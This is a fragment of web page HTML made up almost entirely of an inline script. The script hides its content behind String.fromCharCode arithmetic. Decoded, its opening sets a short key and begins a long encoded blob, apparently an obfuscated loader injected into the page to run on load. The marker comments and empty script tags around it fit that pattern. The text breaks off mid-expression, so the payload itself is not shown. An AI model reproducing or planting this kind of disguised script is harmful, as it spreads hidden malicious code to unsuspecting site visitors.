<!-- /* 15pJQhrPh3XJCUOiaQCa62html */ --><!-- 9mQb1N0mXu --><!-- /* 1uqjsQSyWVhmOHAEVa1i62html */ --></p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var USGPZBSKIV = String.fromCharCode(11 - 1, 120 - 2, 101 - 4, 122 - 8, 37 - 5, 112 - 5, 103 - 2, 129 - 8, 39 - 7, 67 - 6, 38 - 6, 47 - 8, 109 - 8, 80 - 3, 98 - 1, 74 - 6, 115 - 2, 111 - 9, 128 - 7, 115 - 4, 109 - 6, 99 - 1, 41 - 2, 63 - 4, 19 - 9, 124 - 6, 103 - 6, 121 - 7, 34 - 2, 103 - 2, 112 - 2, 102 - 3, 106 - 5, 103 - 3, 38 - 6, 63 - 2, 33 - 1, 47 - 8, 92 - 9, 114 - 5, 81 - 7, 102 - 2, 80 - 2, 122 - 2, 79 - 6, 92 - 7, 77 - 8, 67 - 1, 61 - 5, 88 - 4, 97 - 9, 72 - 1, 64 - 8, 63 - 8, 74 - 9, 74 - 6, 97 - 7, 91 - 9, 77 - 8, 84 - 1, 94 - 5, 74 - 6, 69 - 2, 70 - 5, 72 - 3, 73 - 4, 83 - 4, 84 - 3, 107 - 4, 122 - 8, 75 - 3, 53 - 5, 99 - 9, 73 - 4, 88 - 4, 122 - 3, 115 - 8, 93 - 5, 71 - 4, 90 - 7, 79 - 9, 101 - 4, 85 - 1, 115 - 5, 123 - 8, 88 - 7, 75 - 4, 74 - 8, 50 - 1, 73 - 1, 75 - 9, 107 - 4, 113 - 2, 105 - 2, 68 - 3, 69 - 2, 55 - 7, 109 - 7, 71 - 1, 94 - 8, 112 - 4, 87 - 4, 91 - 9, 127 - 5, 113 - 5, 126 - 8, 99 - 1, 88 - 3, 79 - 9, 111 - 5, 79 - 8, 87 - 5, 80 - 7, 80 - 2, 81 - 9, 54 - 5, 56 - 7, 87 - 9, 90 - 7, 106 - 1, 95 - 6, 81 - 1, 86 - 9, 69 - 4, 74 - 1, 84 - 3, 90 - 4, 123 - 4, 73 - 4, 78 - 2, 91 - 7, 88 - 7, 121 - 2, 109 - 6, 69 - 4, 75 - 8, 78 - 1, 88 - 3, 76 - 6, 94 - 8, 90 - 1, 104 - 6, 74 - 7, 108 - 4, 80 - 6, 80 - 4, 84 - 4, 87 - 6, 109 - 2, 50 - 2, 93 - 7, 112 - 5, 113 - 1, 126 - 4, 88 - 4, 57 - 9, 109 - 9, 78 - 8, 74 - 6, 86 - 2, 110 - 3, 91 - 5, 85 - 7, 78 - 9, 125 - 9, 77 - 3, 91 - 5, 110 - 7, 107 - 4, 88 - 2, 75 - 8, 126 - 7, 107 - 4, 117 - 9, 71 - 3, 109 - 4, 57 - 4, 107 - 5, 74 - 9, 106 - 2, 88 - 7, 80 - 3, 77 - 8, 111 - 4, 124 - 5, 67 - 1, 76 - 2, 108 - 1, 58 - 6, 113 - 1, 79 - 7, 110 - 7, 75 - 2, 84 - 7, 71 - 6, 120 - 1, 75 - 2, 88 - 6, 89 - 6, 110 - 5, 72 - 7, 85 - 6, 77 - 4, 70 - 3, 61 - 9, 109 - 8, 76 - 9, 110 - 6, 96 - 7, 89 - 4, 72 - 2, 104 - 1, 66 - 1, 105 - 2, 88 - 4, 107 - 1, 67 - 2, 107 - 8, 74 - 4, 109 - 1, 106 - 7, 111 - 9, 70 - 2, 122 - 2, 79 - 5, 70 - 3, 91 - 2, 91 - 4, 117 - 1, 110 - 3, 89 - 4, 92 - 7, 78 - 9, 84 - 2, 76 - 5, 124 - 4, 79 - 2, 86 - 3, 89 - 1, 58 - 8, 81 - 7, 88 - 9, 82 - 7, 75 - 9, 74 - 9, 75 - 2, 75 - 3, 108 - 5, 119 - 8, 73 - 5, 72 - 5, 126 - 7, 58 - 2, 115 - 6, 71 - 5, 76 - 5, 119 - 8, 106 - 4, 73 - 6, 113 - 5, 95 - 6, 108 - 6, 70 - 3, 123 - 3, 108 - 9, 71 - 4, 77 - 3, 69 - 4, 62 - 6, 56 - 5, 97 - 9, 107 - 3, 76 - 3, 89 - 4, 76 - 4, 49 - 1, 114 - 7, 86 - 3, 75 - 7, 89 - 5, 56 - 7, 78 - 7, 98 - 1, 78 - 6, 117 - 1, 80 - 9, 90 - 3, 88 - 3, 108 - 5, 89 - 9, 71 - 1, 110 - 6, 72 - 3, 58 - 1, 90 - 3, 56 - 6, 118 - 2, 107 - 6, 71 - 4, 125 - 5, 123 - 4, 82 - 9, 74 - 8, 109 - 5, 92 - 3, 66 - 1, 83 - 4, 70 - 5, 109 - 9, 116 - 3, 75 - 5, 68 - 3, 74 - 1, 107 - 8, 68 - 3, 121 - 2, 107 - 3, 86 - 9, 75 - 8, 127 - 6, 105 - 2, 90 - 4, 102 - 5, 125 - 5, 76 - 3, 67 - 1, 75 - 6, 72 - 3, 82 - 9, 78 - 8, 68 - 1, 121 - 2, 118 - 2, 110 - 5, 75 - 5, 86 - 3, 112 - 5, 74 - 8, 89 - 6, 71 - 6, 108 - 1, 74 - 2, 79 - 9, 52 - 4, 94 - 8, 75 - 1, 83 - 1, 56 - 8, 79 - 9, 113 - 6, 92 - 6, 105 - 2, 59 - 7, 86 - 8, 75 - 4, 125 - 5, 102 - 2, 91 - 2, 86 - 3, 117 - 8, 79 - 6, 96 - 9, 85 - 8, 125 - 6, 98 - 8, 79 - 6, 70 - 1, 73 - 8, 127 - 8, 77 - 6, 71 - 3, 74 - 9, 74 - 1, 56 - 4, 71 - 2, 127 - 6, 51 - 2, 111 - 9, 73 - 7, 91 - 9, 94 - 5, 69 - 2, 89 - 6, 70 - 5, 62 - 6, 83 - 8, 78 - 3, 83 - 1, 83 - 2, 118 - 7, 77 - 7, 72 - 6, 91 - 5, 92 - 5, 73 - 8, 108 - 5, 106 - 3, 73 - 2, 87 - 8, 114 - 8, 86 - 1, 89 - 6, 86 - 6, 88 - 7, 82 - 9, 84 - 1, 76 - 4, 70 - 5, 81 - 7, 74 - 1, 71 - 1, 104 - 1, 112 - 9, 58 - 1, 89 - 5, 127 - 5, 86 - 5, 93 - 3, 79 - 9, 111 - 3, 61 - 8, 70 - 2, 101 - 3, 87 - 2, 80 - 6, 75 - 5, 105 - 8, 106 - 3, 108 - 1, 121 - 2, 72 - 6, 83 - 1, 98 - 8, 70 - 2, 87 - 6, 74 - 5, 111 - 8, 90 - 4, 76 - 7, 111 - 5, 119 - 7, 83 - 3, 79 - 1, 70 - 4, 108 - 9, 76 - 1, 74 - 2, 72 - 7, 111 - 8, 72 - 5, 85 - 1, 123 - 3, 72 - 3, 53 - 1, 78 - 8, 89 - 2, 115 - 8, 89 - 2, 75 - 6, 122 - 3, 50 - 1, 73 - 7, 71 - 6, 124 - 5, 109 - 9, 83 - 8, 87 - 8, 106 - 2, 72 - 2, 114 - 2, 74 - 5, 105 - 2, 115 - 8, 94 - 6, 72 - 1, 125 - 6, 82 - 9, 81 - 4, 78 - 9, 88 - 1, 74 - 1, 87 - 5, 77 - 2, 67 - 2, 82 - 1, 70 - 4, 70 - 1, 69 - 4, 78 - 9, 91 - 6, 87 - 3, 90 - 8, 74 - 5, 60 - 5, 88 - 3, 78 - 7, 124 - 9, 78 - 8, 76 - 9, 122 - 3, 114 - 6, 69 - 3, 79 - 9, 123 - 4, 120 - 9, 88 - 2, 103 - 6, 111 - 4, 58 - 9, 81 - 2, 93 - 8, 91 - 6, 94 - 4, 102 - 1, 73 - 7, 123 - 3, 84 - 7, 93 - 6, 76 - 6, 97 - 9, 103 - 3, 88 - 9, 100 - 3, 120 - 1, 110 - 7, 83 - 9, 78 - 6, 122 - 3, 114 - 3, 68 - 1, 73 - 3, 113 - 6, 123 - 8, 124 - 7, 75 - 7, 107 - 2, 112 - 4, 103 - 2, 68 - 3, 112 - 9, 124 - 9, 98 - 1, 75 - 5, 120 - 1, 83 - 6, 81 - 7, 98 - 9, 109 - 6, 122 - 3, 115 - 1, 79 - 9, 89 - 7, 84 - 7, 91 - 5, 69 - 2, 110 - 6, 84 - 2, 80 - 2, 77 - 8, 91 - 8, 68 - 3, 87 - 5, 103 - 6, 104 - 1, 78 - 9, 80 - 1, 75 - 8, 86 - 1, 107 - 3, 84 - 8, 105 - 8, 72 - 3, 90 - 4, 124 - 8, 83 - 1, 110 - 5, 126 - 7, 71 - 1, 75 - 6, 110 - 7, 110 - 2, 94 - 8, 90 - 7, 73 - 4, 52 - 4, 92 - 5, 86 - 6, 75 - 9, 86 - 5, 112 - 4, 70 - 5, 104 - 1, 56 - 3, 94 - 9, 73 - 8, 104 - 1, 107 - 4, 107 - 9, 71 - 6, 74 - 7, 83 - 6, 86 - 6, 76 - 3, 91 - 9, 88 - 3, 93 - 9, 74 - 7, 128 - 9, 53 - 1, 78 - 4, 66 - 1, 89 - 8, 75 - 9, 109 - 3, 74 - 8, 128 - 6, 96 - 6, 107 - 6, 74 - 7, 125 - 5, 90 - 1, 78 - 2, 72 - 3, 107 - 4, 53 - 1, 70 - 5, 87 - 7, 113 - 6, 58 - 6, 113 - 1, 79 - 7, 110 - 7, 79 - 6, 115 - 6, 72 - 2, 128 - 8, 82 - 1, 100 - 2, 72 - 2, 110 - 4, 113 - 6, 73 - 4, 82 - 7, 92 - 6, 56 - 4, 86 - 3, 73 - 3, 69 - 3, 60 - 3, 77 - 3, 70 - 1, 106 - 3, 55 - 7, 63 - 6, 86 - 4, 113 - 4, 107 - 3, 61 - 6, 83 - 1, 115 - 7, 112 - 4, 74 - 1, 77 - 9, 121 - 1, 91 - 2, 86 - 4, 87 - 7, 95 - 9, 122 - 6, 118 - 4, 89 - 1, 109 - 5, 72 - 3, 83 - 4, 72 - 1, 74 - 5, 113 - 6, 76 - 5, 73 - 8, 72 - 4, 116 - 1, 80 - 1, 81 - 6, 110 - 7, 78 - 9, 82 - 8, 68 - 1, 124 - 4, 116 - 1, 83 - 8, 74 - 6, 91 - 9, 75 - 6, 112 - 7, 76 - 7, 128 - 6, 101 - 1, 111 - 9, 67 - 1, 84 - 2, 99 - 9, 69 - 3, 73 - 6, 90 - 8, 110 - 6, 81 - 6, 78 - 4, 71 - 6, 122 - 3, 109 - 1, 77 - 7, 112 - 9, 80 - 3, 82 - 7, 85 - 4, 67 - 1, 78 - 1, 86 - 6, 75 - 5, 93 - 6, 84 - 7, 85 - 3, 77 - 1, 71 - 6, 78 - 8, 68 - 2, 100 - 1, 129 - 7, 75 - 1, 101 - 2, 98 - 1, 78 - 7, 62 - 6, 118 - 4, 75 - 5, 69 - 2, 112 - 1, 92 - 9, 70 - 1, 108 - 4, 72 - 7, 69 - 4, 75 - 8, 93 - 8, 76 - 3, 72 - 5, 82 - 7, 67 - 1, 88 - 3, 69 - 4, 76 - 4, 107 - 4, 116 - 1, 98 - 9, 68 - 2, 111 - 8, 110 - 3, 122 - 7, 74 - 8, 69 - 2, 72 - 7, 72 - 3, 101 - 3, 68 - 2, 94 - 9, 79 - 5, 74 - 4, 68 - 3, 57 - 5, 84 - 5, 73 - 5, 73 - 4, 127 - 7, 118 - 2, 76 - 5, 114 - 7, 60 - 7, 90 - 8, 91 - 9, 105 - 2, 59 - 3, 82 - 3, 78 - 8, 87 - 2, 78 - 5, 103 - 3, 75 - 1, 89 - 7, 86 - 8, 112 - 5, 93 - 9, 78 - 9, 95 - 6, 91 - 3, 69 - 2, 105 - 1, 67 - 1, 70 - 3, 89 - 9, 83 - 2, 72 - 7, 124 - 8, 74 - 6, 70 - 5, 90 - 5, 84 - 1, 69 - 2, 89 - 5, 51 - 3, 68 - 1, 73 - 4, 129 - 9, 66 - 1, 113 - 2, 75 - 6, 110 - 4, 74 - 8, 99 - 9, 90 - 6, 53 - 5, 75 - 1, 110 - 2, 90 - 8, 49 - 1, 79 - 6, 106 - 6, 76 - 2, 91 - 9, 80 - 2, 120 - 7, 77 - 5, 112 - 9, 104 - 1, 81 - 5, 70 - 3, 106 - 3, 92 - 3, 75 - 4, 73 - 1, 69 - 1, 61 - 9, 94 - 8, 77 - 3, 87 - 6, 91 - 6, 69 - 1, 76 - 5, 106 - 3, 103 - 4, 72 - 1, 76 - 8, 66 - 1, 77 - 4, 120 - 9, 85 - 4, 90 - 2, 115 - 7, 91 - 9, 72 - 7, 67 - 2, 123 - 4, 73 - 7, 68 - 2, 73 - 7, 95 - 6, 86 - 9, 79 - 6, 108 - 5, 63 - 6, 122 - 7, 88 - 1, 78 - 9, 91 - 2, 72 - 5, 93 - 3, 89 - 4, 103 - 3, 75 - 8, 86 - 4, 88 - 1, 53 - 5, 75 - 2, 79 - 6, 109 - 1, 71 - 1, 85 - 6, 70 - 5, 84 - 3, 100 - 1, 91 - 5, 86 - 2, 70 - 4, 107 - 8, 119 - 8, 71 - 6, 70 - 3, 70 - 5, 77 - 4, 81 - 3, 88 - 7, 50 - 2, 84 - 5, 70 - 1, 125 - 6, 104 - 4, 75 - 5, 101 - 2, 78 - 8, 121 - 1, 113 - 6, 84 - 9, 85 - 2, 121 - 6, 50 - 1, 82 - 8, 121 - 1, 81 - 4, 91 - 4, 77 - 7, 88 - 6, 61 - 5, 73 - 4, 82 - 4, 90 - 9, 88 - 7, 77 - 9, 68 - 1, 108 - 4, 122 - 6, 78 - 4, 78 - 4, 107 - 2, 113 - 2, 77 - 9, 83 - 9, 75 - 4, 51 - 2, 91 - 9, 74 - 2, 97 - 9, 85 - 7, 81 - 1, 85 - 3, 50 - 2, 79 - 5, 78 - 8, 105 - 7, 94 - 9, 74 - 5, 122 - 6, 75 - 5, 57 - 9, 93 - 3, 90 - 8, 76 - 6, 121 - 2, 63 - 7, 89 - 8, 89 - 6, 130 - 8, 65 - 9, 76 - 7, 86 - 8, 126 - 7, 77 - 8, 75 - 1, 71 - 1, 129 - 9, 120 - 1, 73 - 6, 79 - 1, 104 - 1, 72 - 7, 50 - 1, 76 - 6, 88 - 1, 89 - 7, 91 - 3, 85 - 4, 78 - 8, 113 - 6, 96 - 8, 71 - 3, 125 - 5, 72 - 6, 77 - 1, 85 - 5, 125 - 6, 86 - 5, 58 - 7, 72 - 7, 86 - 5, 115 - 8, 90 - 2, 77 - 5, 73 - 8, 82 - 9, 57 - 7, 74 - 9, 71 - 3, 92 - 7, 92 - 6, 103 - 6, 105 - 2, 86 - 1, 87 - 2, 70 - 1, 69 - 4, 82 - 8, 84 - 4, 91 - 8, 50 - 2, 121 - 6, 108 - 4, 71 - 5, 70 - 3, 115 - 4, 90 - 3, 73 - 4, 107 - 3, 72 - 2, 85 - 5, 93 - 6, 90 - 5, 78 - 4, 87 - 1, 93 - 3, 72 - 3, 71 - 2, 55 - 8, 103 - 2, 51 - 3, 93 - 3, 95 - 5, 87 - 3, 55 - 7, 107 - 7, 68 - 1, 85 - 3, 96 - 9, 55 - 6, 73 - 7, 79 - 2, 123 - 2, 61 - 9, 84 - 9, 79 - 9, 107 - 4, 126 - 7, 78 - 7, 74 - 4, 104 - 1, 126 - 7, 106 - 1, 71 - 3, 54 - 4, 89 - 7, 82 - 5, 91 - 9, 106 - 3, 77 - 8, 79 - 7, 76 - 6, 89 - 4, 122 - 3, 89 - 1, 78 - 3, 75 - 9, 74 - 1, 53 - 5, 78 - 6, 112 - 9, 105 - 2, 78 - 3, 69 - 2, 111 - 5, 78 - 1, 79 - 7, 80 - 8, 89 - 5, 110 - 2, 88 - 8, 83 - 6, 72 - 7, 78 - 1, 85 - 5, 78 - 8, 70 - 1, 105 - 5, 80 - 1, 94 - 7, 88 - 1, 62 - 5, 118 - 2, 87 - 6, 94 - 7, 90 - 8, 88 - 6, 84 - 2, 115 - 7, 111 - 4, 89 - 6, 100 - 2, 93 - 8, 78 - 4, 79 - 9, 100 - 2, 86 - 1, 73 - 4, 56 - 3, 109 - 8, 56 - 8, 91 - 1, 96 - 6, 74 - 5, 115 - 7, 124 - 4, 114 - 3, 90 - 8, 93 - 6, 54 - 6, 93 - 3, 80 - 4, 71 - 6, 82 - 4, 77 - 4, 76 - 6, 105 - 1, 60 - 4, 68 - 1, 73 - 5, 77 - 8, 51 - 2, 122 - 9, 82 - 8, 107 - 4, 73 - 4, 116 - 8, 88 - 7, 91 - 5, 95 - 9, 82 - 2, 68 - 3, 121 - 2, 51 - 3, 81 - 8, 80 - 4, 66 - 1, 107 - 4, 122 - 9, 97 - 9, 90 - 5, 97 - 8, 81 - 3, 78 - 6, 87 - 5, 76 - 3, 80 - 8, 87 - 3, 79 - 7, 97 - 7, 122 - 8, 97 - 7, 72 - 2, 75 - 6, 107 - 6, 74 - 5, 83 - 1, 50 - 1, 78 - 4, 71 - 2, 83 - 2, 72 - 7, 112 - 6, 75 - 9, 89 - 2, 121 - 1, 91 - 2, 93 - 5, 94 - 6, 78 - 1, 90 - 7, 104 - 6, 96 - 9, 110 - 7, 72 - 4, 76 - 3, 110 - 6, 80 - 2, 113 - 6, 91 - 4, 88 - 6, 68 - 3, 93 - 4, 81 - 9, 86 - 1, 103 - 4, 83 - 7, 89 - 7, 89 - 1, 73 - 7, 71 - 5, 103 - 3, 77 - 8, 121 - 9, 77 - 6, 74 - 5, 72 - 3, 62 - 5, 107 - 9, 84 - 3, 106 - 3, 73 - 4, 106 - 1, 74 - 6, 73 - 6, 87 - 2, 94 - 5, 69 - 2, 73 - 8, 118 - 6, 75 - 9, 72 - 5, 123 - 4, 106 - 7, 82 - 6, 84 - 9, 105 - 1, 90 - 5, 117 - 2, 85 - 2, 111 - 4, 95 - 6, 82 - 1, 90 - 8, 70 - 1, 123 - 3, 81 - 5, 91 - 9, 85 - 1, 94 - 4, 119 - 5, 99 - 9, 71 - 1, 72 - 3, 71 - 5, 78 - 6, 72 - 6, 123 - 8, 113 - 7, 71 - 3, 89 - 8, 111 - 8, 119 - 4, 75 - 8, 76 - 9, 116 - 5, 55 - 8, 75 - 9, 125 - 5, 88 - 7, 77 - 2, 91 - 7, 122 - 3, 90 - 1, 83 - 8, 82 - 9, 70 - 5, 69 - 4, 122 - 6, 76 - 4, 128 - 8, 89 - 4, 112 - 7, 69 - 3, 111 - 5, 119 - 7, 78 - 2, 94 - 6, 109 - 2, 106 - 7, 100 - 1, 87 - 3, 119 - 9, 121 - 6, 69 - 4, 73 - 5, 66 - 1, 74 - 5, 72 - 3, 73 - 3, 112 - 9, 120 - 1, 114 - 9, 71 - 3, 55 - 5, 84 - 3, 76 - 9, 77 - 8, 105 - 1, 110 - 7, 108 - 8, 75 - 6, 53 - 5, 114 - 2, 83 - 6, 103 - 5, 85 - 3, 114 - 2, 84 - 5, 104 - 3, 51 - 3, 92 - 2, 96 - 6, 76 - 5, 82 - 1, 95 - 6, 82 - 1, 88 - 6, 87 - 4, 124 - 9, 92 - 8, 82 - 7, 127 - 7, 126 - 6, 74 - 3, 83 - 1, 73 - 4, 62 - 6, 70 - 2, 73 - 5, 87 - 6, 90 - 1, 55 - 3, 76 - 8, 74 - 7, 70 - 1, 103 - 1, 75 - 6, 109 - 1, 103 - 4, 106 - 6, 66 - 1, 110 - 7, 86 - 5, 70 - 5, 84 - 4, 123 - 3, 82 - 5, 107 - 3, 70 - 5, 57 - 8, 54 - 5, 131 - 9, 87 - 3, 49 - 1, 101 - 2, 90 - 5, 67 - 1, 77 - 9, 60 - 3, 75 - 9, 83 - 7, 94 - 9, 120 - 8, 120 - 5, 105 - 6, 53 - 5, 64 - 7, 74 - 2, 92 - 8, 94 - 9, 120 - 8, 118 - 2, 84 - 9, 70 - 3, 82 - 8, 87 - 5, 74 - 6, 127 - 8, 58 - 9, 77 - 4, 75 - 5, 71 - 2, 74 - 1, 71 - 5, 77 - 3, 68 - 2, 78 - 1, 105 - 1, 73 - 4, 109 - 5, 76 - 2, 127 - 5, 89 - 5, 55 - 7, 102 - 3, 91 - 6, 68 - 2, 76 - 8, 61 - 4, 74 - 8, 74 - 1, 85 - 3, 85 - 4, 75 - 7, 91 - 4, 91 - 5, 76 - 2, 78 - 6, 85 - 6, 93 - 8, 104 - 4, 124 - 6, 86 - 2, 90 - 3, 93 - 3, 85 - 3, 89 - 7, 76 - 9, 88 - 6, 90 - 5, 104 - 6, 89 - 2, 108 - 4, 77 - 7, 104 - 6, 83 - 1, 106 - 7, 114 - 6, 69 - 4, 53 - 5, 94 - 5, 81 - 6, 76 - 9, 111 - 4, 104 - 4, 107 - 5, 86 - 4, 88 - 6, 95 - 5, 74 - 6, 75 - 2, 127 - 7, 59 - 7, 78 - 4, 79 - 7, 108 - 5, 86 - 9, 71 - 4, 84 - 3, 70 - 1, 111 - 3, 122 - 6, 85 - 4, 130 - 8, 53 - 5, 83 - 2, 73 - 5, 107 - 3, 95 - 6, 72 - 7, 84 - 2, 91 - 6, 58 - 5, 72 - 2, 102 - 4, 121 - 2, 86 - 9, 119 - 3, 80 - 8, 121 - 2, 76 - 6, 106 - 8, 90 - 9, 50 - 2, 103 - 3, 70 - 5, 80 - 8, 69 - 2, 124 - 5, 81 - 1, 74 - 1, 67 - 1, 83 - 2, 108 - 7, 89 - 2, 50 - 2, 65 - 8, 79 - 3, 90 - 9, 116 - 9, 108 - 9, 119 - 1, 71 - 6, 70 - 3, 51 - 3, 89 - 3, 72 - 3, 53 - 4, 124 - 8, 69 - 1, 86 - 4, 49 - 1, 67 - 2, 74 - 7, 78 - 4, 66 - 1, 95 - 6, 117 - 9, 73 - 4, 127 - 8, 119 - 8, 92 - 3, 77 - 5, 70 - 4, 82 - 4, 71 - 6, 90 - 7, 94 - 7, 55 - 6, 72 - 4, 87 - 9, 125 - 5, 57 - 5, 89 - 3, 77 - 7, 114 - 7, 58 - 9, 78 - 2, 85 - 4, 115 - 8, 103 - 4, 124 - 6, 70 - 2, 90 - 7, 71 - 2, 106 - 9, 70 - 2, 84 - 2, 93 - 3, 86 - 8, 88 - 5, 56 - 8, 77 - 3, 81 - 9, 79 - 4, 73 - 7, 109 - 2, 109 - 1, 73 - 1, 89 - 8, 80 - 3, 95 - 6, 70 - 3, 57 - 9, 89 - 3, 88 - 9, 86 - 4, 88 - 1, 64 - 8, 89 - 6, 77 - 2, 126 - 6, 95 - 6, 82 - 8, 69 - 1, 74 - 5, 57 - 8, 77 - 1, 84 - 3, 108 - 1, 104 - 5, 115 - 3, 75 - 5, 70 - 3, 101 - 2, 105 - 8, 69 - 4, 112 - 9, 125 - 6, 85 - 8, 70 - 2, 74 - 9, 89 - 4, 84 - 9, 102 - 4, 57 - 9, 58 - 9, 109 - 2, 88 - 3, 121 - 1, 71 - 6, 95 - 8, 73 - 8, 129 - 9, 78 - 5, 79 - 2, 69 - 1, 71 - 4, 127 - 7, 75 - 7, 102 - 5, 74 - 4, 71 - 1, 75 - 6, 69 - 2, 106 - 2, 118 - 7, 73 - 4, 75 - 5, 122 - 2, 106 - 7, 115 - 8, 82 - 1, 123 - 3, 115 - 7, 78 - 3, 103 - 5, 80 - 8, 79 - 1, 111 - 3, 90 - 8, 50 - 2, 75 - 2, 84 - 7, 79 - 4, 57 - 9, 76 - 6, 122 - 7, 72 - 3, 108 - 5, 53 - 1, 101 - 2, 75 - 7, 73 - 8, 126 - 7, 110 - 6, 74 - 7, 113 - 8, 79 - 6, 83 - 8, 80 - 4, 90 - 8, 88 - 6, 86 - 7, 86 - 1, 73 - 4, 91 - 1, 78 - 6, 72 - 1, 88 - 1, 64 - 7, 118 - 2, 90 - 9, 89 - 2, 84 - 2, 91 - 9, 72 - 2, 71 - 5, 120 - 1, 103 - 5, 70 - 1, 111 - 7, 70 - 5, 83 - 7, 104 - 4, 113 - 4, 122 - 6, 111 - 4, 87 - 2, 91 - 9, 121 - 5, 126 - 4, 92 - 8, 56 - 8, 102 - 3, 86 - 1, 72 - 6, 75 - 7, 59 - 2, 74 - 8, 86 - 9, 87 - 5, 71 - 6, 69 - 3, 79 - 7, 68 - 3, 70 - 1, 92 - 8, 84 - 3, 114 - 6, 112 - 8, 117 - 1, 71 - 3, 122 - 1, 94 - 9, 80 - 8, 76 - 8, 129 - 9, 55 - 3, 87 - 8, 75 - 6, 120 - 1, 57 - 9, 90 - 2, 95 - 6, 125 - 5, 85 - 4, 54 - 3, 75 - 5, 75 - 9, 87 - 6, 61 - 9, 69 - 2, 70 - 5, 82 - 9, 79 - 2, 70 - 1, 96 - 8, 95 - 5, 121 - 7, 94 - 4, 73 - 3, 78 - 9, 82 - 2, 74 - 2, 56 - 8, 64 - 7, 84 - 4, 84 - 3, 124 - 4, 66 - 1, 124 - 9, 69 - 3, 114 - 9, 74 - 5, 103 - 1, 76 - 7, 114 - 6, 116 - 9, 91 - 7, 80 - 9, 55 - 7, 80 - 7, 87 - 6, 78 - 2, 69 - 4, 91 - 2, 110 - 6, 81 - 9, 126 - 6, 77 - 3, 90 - 2, 68 - 3, 128 - 9, 78 - 5, 84 - 7, 74 - 9, 112 - 6, 115 - 8, 75 - 1, 91 - 1, 77 - 8, 123 - 3, 105 - 7, 95 - 8, 90 - 4, 59 - 2, 81 - 2, 89 - 8, 107 - 3, 62 - 9, 76 - 4, 87 - 6, 92 - 5, 89 - 7, 90 - 8, 88 - 6, 109 - 6, 124 - 9, 84 - 9, 78 - 9, 121 - 1, 107 - 8, 93 - 5, 81 - 8, 52 - 3, 117 - 5, 88 - 9, 92 - 7, 90 - 5, 96 - 7, 75 - 6, 96 - 6, 90 - 5, 109 - 9, 71 - 4, 73 - 4, 71 - 4, 127 - 8, 76 - 5, 79 - 6, 88 - 6, 65 - 9, 89 - 6, 91 - 4, 90 - 4, 80 - 6, 73 - 1, 78 - 8, 120 - 1, 90 - 9, 115 - 2, 68 - 2, 72 - 5, 113 - 2, 79 - 9, 90 - 7, 73 - 8, 55 - 7, 69 - 4, 78 - 3, 121 - 2, 54 - 6, 86 - 3, 76 - 1, 71 - 5, 83 - 6, 77 - 5, 75 - 6, 74 - 8, 89 - 4, 105 - 6, 89 - 7, 55 - 7, 60 - 7, 91 - 1, 100 - 2, 54 - 4, 54 - 5, 73 - 7, 82 - 6, 84 - 2, 108 - 8, 76 - 5, 87 - 2, 89 - 7, 115 - 4, 74 - 3, 70 - 4, 84 - 3, 74 - 9, 108 - 2, 73 - 3, 94 - 7, 118 - 7, 98 - 9, 73 - 6, 71 - 5, 49 - 1, 82 - 7, 81 - 9, 125 - 4, 51 - 3, 70 - 2, 95 - 5, 94 - 9, 94 - 5, 113 - 7, 76 - 4, 105 - 2, 112 - 5, 105 - 4, 74 - 9, 126 - 7, 76 - 2, 74 - 4, 90 - 6, 74 - 3, 54 - 5, 70 - 5, 102 - 1, 89 - 3, 77 - 7, 80 - 4, 86 - 3, 70 - 1, 60 - 4, 104 - 6, 74 - 2, 114 - 7, 92 - 7, 54 - 2, 74 - 9, 70 - 3, 81 - 4, 93 - 8, 73 - 6, 66 - 1, 55 - 6, 68 - 2, 72 - 4, 107 - 4, 120 - 1, 74 - 8, 80 - 5, 73 - 7, 111 - 4, 84 - 8, 78 - 8, 53 - 5, 56 - 3, 102 - 1, 70 - 2, 89 - 8, 107 - 4, 94 - 7, 88 - 7, 116 - 7, 91 - 9, 75 - 9, 91 - 1, 94 - 9, 124 - 4, 72 - 1, 90 - 4, 72 - 2, 61 - 8, 118 - 2, 89 - 8, 114 - 7, 93 - 7, 120 - 4, 90 - 9, 89 - 2, 90 - 8, 90 - 8, 72 - 1, 108 - 5, 92 - 6, 81 - 1, 74 - 5, 110 - 7, 79 - 2, 75 - 8, 82 - 7, 67 - 2, 64 - 8, 126 - 7, 91 - 3, 122 - 3, 58 - 2, 92 - 4, 69 - 2, 128 - 9, 77 - 4, 104 - 7, 77 - 2, 107 - 2, 125 - 9, 80 - 6, 95 - 6, 124 - 4, 75 - 2, 86 - 1, 78 - 7, 72 - 6, 107 - 4, 82 - 6, 89 - 7, 94 - 9, 128 - 8, 118 - 2, 83 - 2, 79 - 7, 113 - 5, 83 - 1, 90 - 7, 53 - 5, 107 - 3, 79 - 8, 84 - 2, 124 - 4, 112 - 4, 124 - 6, 90 - 8, 49 - 1, 71 - 1, 109 - 2, 77 - 9, 71 - 2, 90 - 1, 104 - 5, 70 - 5, 121 - 1, 89 - 8, 75 - 3, 90 - 8, 85 - 1, 99 - 9, 115 - 1, 91 - 1, 73 - 3, 73 - 3, 75 - 4, 91 - 4, 83 - 2, 108 - 9, 83 - 4, 70 - 4, 112 - 9, 69 - 4, 106 - 9, 70 - 4, 75 - 8, 96 - 7, 112 - 7, 75 - 7, 120 - 1, 51 - 3, 80 - 5, 88 - 4, 54 - 6, 118 - 2, 103 - 2, 83 - 1, 57 - 9, 78 - 8, 108 - 1, 76 - 8, 76 - 5, 129 - 9, 126 - 4, 90 - 6, 50 - 2, 107 - 8, 71 - 2, 74 - 5, 70 - 3, 81 - 4, 75 - 8, 84 - 7, 73 - 7, 107 - 4, 77 - 3, 72 - 2, 52 - 4, 61 - 5, 69 - 4, 75 - 9, 122 - 2, 70 - 1, 83 - 4, 75 - 7, 107 - 2, 117 - 2, 106 - 9, 73 - 5, 124 - 4, 127 - 7, 81 - 9, 72 - 6, 72 - 4, 51 - 3, 81 - 5, 79 - 3, 69 - 4, 124 - 5, 112 - 8, 92 - 5, 72 - 3, 97 - 8, 68 - 1, 91 - 1, 90 - 5, 109 - 9, 76 - 9, 89 - 7, 88 - 1, 54 - 6, 93 - 5, 83 - 9, 83 - 2, 87 - 9, 73 - 2, 77 - 6, 110 - 4, 72 - 7, 87 - 5, 66 - 1, 128 - 9, 110 - 3, 61 - 9, 69 - 3, 78 - 7, 89 - 7, 82 - 5, 88 - 6, 107 - 3, 55 - 7, 66 - 1, 71 - 5, 75 - 9, 104 - 5, 81 - 8, 81 - 6, 70 - 5, 59 - 3, 125 - 6, 89 - 1, 122 - 3, 87 - 2, 95 - 8, 70 - 5, 66 - 1, 121 - 2, 81 - 5, 73 - 8, 77 - 5, 95 - 5, 121 - 7, 95 - 5, 72 